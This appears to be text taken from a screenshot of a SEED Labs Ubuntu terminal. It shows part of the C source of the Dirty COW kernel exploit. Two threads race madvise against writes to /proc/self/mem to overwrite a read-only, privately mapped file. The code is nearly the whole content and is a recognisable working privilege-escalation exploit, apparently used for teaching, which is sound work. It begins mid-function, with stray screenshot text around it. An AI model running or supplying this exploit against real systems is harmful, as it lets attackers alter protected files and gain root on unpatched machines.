 File Edit View Search Terminal Help 11:58 AM Seed
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("/zzz", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "222222");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void * writeThread(void * arg)
{
char * content= " ** ";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}
void * madviseThread(void * arg)
{
int file_size = (int) arg;
while(1){
madvise(map, file_size, MADV_DONTNEED);
}
}
[11/30/2020 11:58] seed@ubuntu:~$
ubuntu
448